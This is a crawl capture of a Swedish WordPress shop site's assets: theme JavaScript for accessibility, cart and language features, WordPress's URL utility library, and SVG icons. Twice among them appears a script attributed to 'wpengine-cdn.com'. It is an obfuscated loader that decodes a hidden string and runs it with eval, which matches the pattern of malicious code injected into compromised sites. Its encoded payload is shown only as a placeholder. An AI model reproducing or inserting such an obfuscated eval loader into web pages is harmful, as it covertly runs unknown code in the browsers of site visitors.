").concat(n.textContent.trim());n.setAttribute("aria-label",r),n.setAttribute("role","link")}}))},setupDecorativeImage:function(){document.querySelectorAll('img[alt=""], img:not([alt])').forEach((function(t){t.setAttribute("aria-hidden","true"),t.hasAttribute("alt")||t.setAttribute("alt","")}))},setupExpandableContent:function(){var t=this;n.safeQuerySelectorAll(".term-description").forEach((function(e,n){var r=e.querySelector("p.ellipsis"),o=e.querySelector("button.show-more");r&&o&&t.setupExpandableText(r,o,n)}))},setupExpandableText:function(t,e,n){var r="expandable-text-".concat(n),o="expand-status-".concat(n);t.textContent.trim();t.setAttribute("id",r),t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-controls",r),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-describedby",o),e.removeAttribute("aria-live"),e.removeAttribute("assertive"),e.setAttribute("role","button");var i=document.createElement("div");i.id=o,i.className="sr-only",i.setAttribute("aria-live","assertive"),i.setAttribute("aria-atomic","true"),e.parentNode.appendChild(i);var a=!1;e.addEventListener("click",(function(){if(a=!a){t.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true");var n=e.querySelector("span");n&&(n.textContent="Läs mindre"),i.textContent="Fullständig text visas nu",t.classList.remove("ellipsis")}else{t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false");var r=e.querySelector("span");r&&(r.textContent="Läs mer"),i.textContent="Text förkortad",t.classList.add("ellipsis")}setTimeout((function(){i.textContent=""}),2e3)})),e.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),e.click())}))}},l={initialize:function(t){if(!e.initialized){e.$=t;try{n.addGlobalStyles(),r.initialize(),o.setup(),u.setup(),c.setup(),i.initialize(),s.initialize(),o.observeSearchChanges(),e.initialized=!0}catch(t){console.error("Error initializing accessibility enhancements:",t)}}},cleanup:function(){try{e.observers.forEach((function(t){t&&t.disconnect&&t.disconnect()})),e.observers=[],e.liveRegion&&(e.liveRegion.remove(),e.liveRegion=null),e.initialized=!1}catch(t){console.error("Error cleaning up accessibility enhancements:",t)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){f(l.initialize)})):f(l.initialize),function(){document.addEventListener("wpml_language_changed",(function(t){setTimeout((function(){n.refreshLanguageAndUpdate()}),500)})),window.jQuery&&window.jQuery(document).on("ajaxComplete",(function(t,e,r){r.url&&r.url.includes("wpml")&&setTimeout((function(){n.refreshLanguageAndUpdate()}),500)}));var t=null;setInterval((function(){var e=n.getCurrentLanguage();t&&t!==e&&n.refreshLanguageAndUpdate(),t=e}),5e3)}(),window.accessibilityManager={reinitialize:function(){return f(l.initialize)},updateSocialMedia:r.updateTitles,cleanup:l.cleanup,refreshLanguage:n.refreshLanguageAndUpdate,getCurrentLanguage:n.getCurrentLanguage,setLanguage:function(e){if(t.translations[e]){var r=n.getCurrentLanguage;n.getCurrentLanguage=function(){return e},n.refreshLanguageAndUpdate(),setTimeout((function(){n.getCurrentLanguage=r}),100)}}}}function d(){document.querySelectorAll(".minicart-more .minicart-more-body a").forEach((function(t,e){var n;t.tabIndex=0,t.removeAttribute("aria-hidden"),t.setAttribute("aria-label","".concat((null===(n=t.querySelector("h2"))||void 0===n?void 0:n.textContent)||"Product",", item ").concat(e+1))}))}function f(t){"undefined"!=typeof jQuery?t(jQuery):setTimeout((function(){return f(t)}),100)}}(),(Wt=o.a)("#header-menu-hamburger,#mobile-menu-hamburger").on("click",(function(){Wt("#mobile-menu").toggleClass("is-active")})),function(t){t(".symboler-list .item").click((function(){t(".symboler-list .item.active").removeClass("active"),t(this).addClass("active"),t(".symboler-tab").removeClass("active"),t("#".concat(t(this).attr("aria-controls"))).addClass("active")})),t(".button-variable-wrapper").click((function(){t(this).toggleClass("active")})),t(".button-variable-items-wrapper").click((function(){t(this).toggleClass("active")})),t("#pa_storlek").click((function(e){t(".button-variable-wrapper").toggleClass("active"),t(".button-variable-items-wrapper").toggleClass("active")}));function e(){a()(document.querySelectorAll(".button-variable-item")).forEach((function(t){t.dataset.wvstooltipOutOfStock?t.classList.contains("out-of-stock")||t.classList.add("out-of-stock"):t.classList.contains("out-of-stock")&&t.classList.remove("out-of-stock")}))}t('.wholesaler input[type="number"]').change((function(){var e,n;e=0,n=0,t('.wholesaler input[type="number"]').each((function(){t(this).val()>0?(e+=parseInt(t(this).val()),n+=parseInt(t(this).attr("price"))*parseInt(t(this).val()),t(this).parent().addClass("active")):t(this).parent().removeClass("active"),e>0?(t(".wholesaler .total-items i").text(e),t(".wholesaler .total-price i").text(n),t(".wholesaler .single_add_to_cart_button").removeAttr("disabled")):t(".wholesaler .single_add_to_cart_button").attr("disabled","disabled")}))})),t(".wholesaler .heading").click((function(){t(this).parent().toggleClass("active")})),t(".wholesaler .single_add_to_cart_button").click((function(e){e.preventDefault(),t(this).text("Loading..."),t(this).attr("disabled","disabled");var n=[];t('.wholesaler input[type="number"]').each((function(){t(this).val()>0&&n.push({parent:t(this).attr("parent"),product:t(this).attr("product"),count:t(this).val()})})),console.log(n),t.ajax({url:ajaxurl,data:{action:"wholesaler_ajax_request",cart:JSON.stringify(n)},success:function(t){console.log(t),"redirect"==t?window.location.href=carturl:"refresh"==t&&(window.location.href=window.location.href)},error:function(t){console.log(t)}})})),t(document).click((function(e){var n=t(e.target);n[0]!=t("img.flex-active")[0]&&(n.closest("#pa_storlek").length||n.closest(".button-variable-items-wrapper").length||!t(".button-variable-items-wrapper").hasClass("active")||t(".button-variable-items-wrapper").removeClass("active"))})),t(document).keyup((function(e){"Escape"===e.key&&(t(".button-variable-wrapper").removeClass("active"),t(".button-variable-items-wrapper").removeClass("active"))})),t(document).ready((function(){var e=t("html").attr("lang"),n=document.querySelector(".button-variable-items-wrapper");n&&("en-US"===e?n.classList.add("lang-en"):n.classList.remove("lang-en"),"de-DE"===e?n.classList.add("lang-de"):n.classList.remove("lang-de"),a()(document.querySelectorAll("li.button-variable-item")).forEach((function(t){"en-US"===e?t.classList.add("lang-en"):t.classList.remove("lang-en"),"de-DE"===e?t.classList.add("lang-de"):t.classList.remove("lang-de")})),a()(document.querySelectorAll(".variable-item-span-button")).forEach((function(t){var e=document.createElement("span");e.innerText="|",e.style="margin-left: 10px; font-weight: 400;",t.appendChild(e)})))})),t(".button-variable-wrapper").click((function(){e()})),t(".button-variable-items-wrapper").click((function(){e()})),t("#pa_storlek").click((function(){e()})),t("#pa_farg").click((function(){e()})),t("body").on("added_to_cart",(function(){var e=t("html").attr("lang"),n=document.querySelector("#content .col-full"),r=document.querySelector("#primary"),o=document.querySelector("#content .col-full .woocommerce");o&&o.remove(),(o=document.createElement("div")).classList.add("woocommerce");var i=document.querySelector("#content .col-full .woocommerce .woocommerce-message");i&&i.remove(),(i=document.createElement("div")).classList.add("woocommerce-message"),i.setAttribute("role","alert"),i.setAttribute("aria-live","polite"),i.setAttribute("tabindex","-1");var a=document.getElementsByClassName("product_title")[0].textContent,s=document.getElementsByClassName("cart-contents")[0].href,c="Visa varukorg",u="“".concat(a,"” har lagts i din varukorg.");switch(e){case"en-US":c="View cart",u="“".concat(a,"” has been added to your cart.");break;case"de-DE":c="Warenkorb anzeigen",u="„".concat(a,"” wurde deinem Warenkorb hinzugefügt.")}i.innerHTML='<a href="'.concat(s,'" class="button wc-forward">').concat(c,"</a> ").concat(u),o.appendChild(i),n.insertBefore(o,r),i.focus()}))}(o.a),s.changeDirectBasedOnMapRole(),function(t){t((function(){t(".accordion > .accordion-item").click((function(){t(this).not(".is-active").siblings(".accordion-panel").slideUp(),t(this).siblings(".accordion-item").removeClass("is-active"),t(this).siblings(".accordion-item").attr("aria-expanded","false"),t(this).toggleClass("is-active"),t(this).next().slideToggle();var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))})),t(document).ready((function(){t(".accordion > .accordion-item").each((function(){var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))}))}(o.a),document.addEventListener("DOMContentLoaded",(function(){if("undefined"!=typeof wc_cart_fragments_params&&(wc_cart_fragments_params.request_timeout="20000"),null!=document.querySelector(".term-description")){var t=document.querySelector(".term-description"),e=t.innerText.length,n=t.querySelector("p"),r=document.documentElement.lang;n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.setAttribute("id","term-description-text");var i="sv";r.startsWith("en")?i="en":r.startsWith("de")?i="de":r.startsWith("sv")&&(i="sv");var a={en:{showMore:"Show more",showLess:"Show less",expandedAnnouncement:"Full description is now visible and readable",collapsedAnnouncement:"Description shortened"},de:{showMore:"Zeig mehr",showLess:"Zeig weniger",expandedAnnouncement:"Vollständige Beschreibung ist jetzt sichtbar und lesbar",collapsedAnnouncement:"Beschreibung verkürzt"},sv:{showMore:"Läs mer",showLess:"Dölj mer",expandedAnnouncement:"Fullständig beskrivning visas nu och kan läsas",collapsedAnnouncement:"Beskrivning förkortad"}}[i];if(e>341){var s='\n                <div>\n                    <button class="show-more" \n                            aria-expanded="false" \n                            aria-controls="term-description-text"\n                            aria-describedby="expand-status"\n                            role="button">\n                        <span>'.concat(a.showMore,'</span>\n                    </button>\n                    <div id="expand-status" \n                         class="sr-only" \n                         aria-live="assertive" \n                         aria-atomic="true"></div>\n                </div>');n.insertAdjacentHTML("afterend",s);var c=document.querySelector(".show-more"),u=document.getElementById("expand-status"),l=!1;c.addEventListener("click",(function(){(l=!l)?(n.classList.remove("ellipsis"),n.setAttribute("aria-expanded","true"),n.setAttribute("aria-hidden","false"),c.setAttribute("aria-expanded","true"),c.querySelector("span").textContent=a.showLess,setTimeout((function(){u.textContent=n.textContent}),200)):(n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.removeAttribute("tabindex"),c.setAttribute("aria-expanded","false"),c.querySelector("span").textContent=a.showMore,u.textContent=a.collapsedAnnouncement,c.focus()),setTimeout((function(){u.textContent=""}),3e3)})),c.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),c.click())}))}}if(!document.getElementById("expandable-description-styles")){var d=document.createElement("style");d.id="expandable-description-styles",d.textContent="\n            .sr-only {\n                position: absolute !important;\n                width: 1px !important;\n                height: 1px !important;\n                padding: 0 !important;\n                margin: -1px !important;\n                overflow: hidden !important;\n                clip: rect(0, 0, 0, 0) !important;\n                white-space: nowrap !important;\n                border: 0 !important;\n            }\n            \n            .term-description p:focus {\n                outline: 2px solid #005fcc;\n                outline-offset: 2px;\n                background-color: rgba(0, 95, 204, 0.05);\n            }\n            \n            .show-more:focus {\n                outline: 3px solid #005fcc !important;\n                outline-offset: 2px !important;\n            }\n            \n            .ellipsis {\n                display: -webkit-box;\n                -webkit-line-clamp: 3;\n                -webkit-box-orient: vertical;\n                overflow: hidden;\n                text-overflow: ellipsis;\n            }\n        ",document.head.appendChild(d)}o()(".rtwpvg-slider").on("swipe",(function(t,e,n){void 0!==n&&o()(".rtwpvg-images .current-image-number").text(e.currentSlide+1)}));var f=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null}("has_been_offered_language_switch"),p=window.navigator.language;p.startsWith("en")?p="en":p.startsWith("de")?p="de":p.startsWith("sv")&&(p="sv");var h=window.location.pathname.includes("/"+p+"/");!window.location.pathname.includes("/en")&&!window.location.pathname.includes("/de")&&"sv"==p&&(h=!0);var m=new URLSearchParams(window.location.search).has("et_fb");if(!f&&!h&&!m)document.querySelector("body");o()(document).on("apply-selectize",(function(){o()(window).width()<768&&o()(".selectize-input input").attr("readonly","readonly")}))}));for(var Vt=document.getElementById("language-switcher-trigger"),Kt=".language-currency-switcher__submenu",Jt=!1,Xt=function(t){var e="true"===Vt.getAttribute("aria-expanded");Vt.setAttribute("aria-expanded",!e);var n=this.querySelectorAll(Kt)[0];return"visible"===n.style.visibility?(n.style.visibility="hidden",document.removeEventListener("click",Gt)):(n.style.visibility="visible",document.addEventListener("click",Gt),Jt=!0),!1},Gt=function(){if(!Jt)for(var t=document.querySelectorAll(".language-currency-switcher"),e=0;e<t.length;e++){t[e].querySelectorAll(Kt)[0].style.visibility="hidden"}Jt=!1},$t=function(t){var e=document.querySelector(".language-currency-switcher__item.active"),n=t.target.dataset,r=t.target.dataset.href;!function(t,e,n){var r="";if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),r="; expires="+o.toUTCString()}document.cookie=t+"="+(e||"")+r+"; path=/"}("baltic_language",n.lang,1),n.lang!==e.dataset.lang||n.cur!==e.dataset.cur?window.location.href=r:console.log("Nothing to do")},Zt=document.querySelectorAll(".language-currency-switcher"),te=0;te<Zt.length;te++)Zt[te].addEventListener("click",Xt);for(var ee=document.querySelectorAll(Kt+" .language-currency-switcher__item"),ne=0;ne<ee.length;ne++)ee[ne].addEventListener("click",$t);!function(t){t((function(){t(".newsletter-btn-se").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-se",t)})),t(".newsletter-btn-de").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-de",t)})),t(".newsletter-btn-en").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-en",t)}))}))}(o.a)}]);

--- FILE ---
content_type: application/javascript
request_url: https://baltic.se/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed
body_size: 3647
content:
/*! This file is auto-generated */
!function(){var t={4793:function(t){var n={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ù":"u","ú":"u","û":"u","ü":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","ß":"ss","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},e=Object.keys(n).join("|"),r=new RegExp(e,"g"),o=new RegExp(e,"");function u(t){return n[t]}var i=function(t){return t.replace(r,u)};t.exports=i,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=i}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var u=n[r]={exports:{}};return t[r](u,u.exports,e),u.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";function t(t){try{return new URL(t),!0}catch{return!1}}e.r(r),e.d(r,{addQueryArgs:function(){return O},buildQueryString:function(){return p},cleanForSlug:function(){return j},filterURLForDisplay:function(){return w},getAuthority:function(){return c},getFilename:function(){return C},getFragment:function(){return y},getPath:function(){return a},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return U},getQueryArgs:function(){return A},getQueryString:function(){return l},hasQueryArg:function(){return E},isEmail:function(){return o},isURL:function(){return t},isValidAuthority:function(){return s},isValidFragment:function(){return h},isValidPath:function(){return f},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return P},prependHTTP:function(){return x},removeQueryArgs:function(){return I},safeDecodeURI:function(){return b},safeDecodeURIComponent:function(){return m}});const n=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return n.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function a(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function f(t){return!!t&&/^[^\s#?]+$/.test(t)}function l(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=a(t),e=l(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function y(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function h(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function m(t){try{return decodeURIComponent(t)}catch(n){return t}}function A(t){return(l(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(m);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function O(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0;if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(A(t),n),e=e.substr(0,r)),e+"?"+p(n)}function U(t,n){return A(t)[n]}function E(t,n){return void 0!==U(t,n)}function I(t){const n=t.indexOf("?");if(-1===n)return t;const e=A(t),r=t.substr(0,n);for(var o=arguments.length,u=new Array(o>1?o-1:0),i=1;i<o;i++)u[i-1]=arguments[i];u.forEach((t=>delete e[t]));const c=p(e);return c?r+"?"+c:r}const v=/^(?:[a-z]+:|#|\?|\.|\/)/i;function x(t){return t?(t=t.trim(),v.test(t)||o(t)?t:"http://"+t):t}function b(t){try{return decodeURI(t)}catch(n){return t}}function w(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));const r=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!n||e.length<=n||!e.match(r))return e;e=e.split("?")[0];const o=e.split("/"),u=o[o.length-1];if(u.length<=n)return"…"+e.slice(-n);const i=u.lastIndexOf("."),[c,s]=[u.slice(0,i),u.slice(i+1)],a=c.slice(-3)+"."+s;return u.slice(0,n-a.length-1)+"…"+a}var R=e(4793),S=e.n(R);function j(t){return t?S()(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function C(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function P(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}}(),(window.wp=window.wp||{}).url=r}();

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cart.svg
body_size: 152
content:
<svg width="328" height="213" viewBox="0 0 328 213" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.1928 17.5H0V0.5H76.8072L124.807 123.5H288.957L306.741 29.5H126V12.5H327.259L303.043 140.5H113.193L65.1928 17.5Z" fill="#FF5000"/>
<circle cx="130" cy="189" r="24" fill="#FF5000"/>
<circle cx="265" cy="189" r="24" fill="#FF5000"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5862
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"vAkeJMUmq",13,4,19))

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg
body_size: 101
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.0166 3.89246L3.95425 6.5047L9.41376 1" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5854
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"LKHRiagok",12,5,57))

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/uploads/2021/04/logo.svg
body_size: 1948
content:
